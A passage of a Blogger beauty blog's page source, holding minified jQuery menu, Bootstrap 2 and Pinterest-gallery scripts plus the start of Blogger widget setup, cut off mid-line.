class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });
    $('.to-top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });

$('.menu1').slicknav({
        prependTo: '.menu-mobile1',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');

//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7uCACetLpFjdi0eQMp5JbLVUa50g:1769912486040';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2210948890786286678','//www.pinkysmiles.com/2013/06/it-cosmetics-launches-for-summer-beauty.html','2210948890786286678');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2210948890786286678', 'title': 'A Beauty Influencer\x27\x27s View: The Best of Fashion, Makeup, Hair and More!', 'url': 'http://www.pinkysmiles.com/2013/06/it-cosmetics-launches-for-summer-beauty.html', 'canonicalUrl': 'http://www.pinkysmiles.com/2013/06/it-cosmetics-launches-for-summer-beauty.html', 'homepageUrl': 'http://www.pinkysmiles.com/', 'searchUrl': 'http://www.pinkysmiles.com/search', 'canonicalHomepageUrl': 'http://www.pinkysmiles.com/', 'blogspotFaviconUrl': 'http://www.pinkysmiles.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22A Beauty Influencer\x26#39;\x26#39;s View: The Best of Fashion, Makeup, Hair and More! - Atom\x22 href\x3d\x22http://www.pinkysmiles.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22A Beauty Influencer\x26#39;\x26#39;s View: The Best of Fashion, Makeup, Hair and More! - RSS\x22 href\x3d\x22http://www.pinkysmiles.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22A Beauty Influencer\x26#39;\x26#39;s View: The Best of Fashion, Makeup, Hair and More! - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2210948890786286678/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22A Beauty Influencer\x26#39;\x26#39;s View: The Best of Fashion, Makeup, Hair and More! - Atom\x22 href\x3d\x22http://www.pinkysmiles.com/feeds/2275976167552161257/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 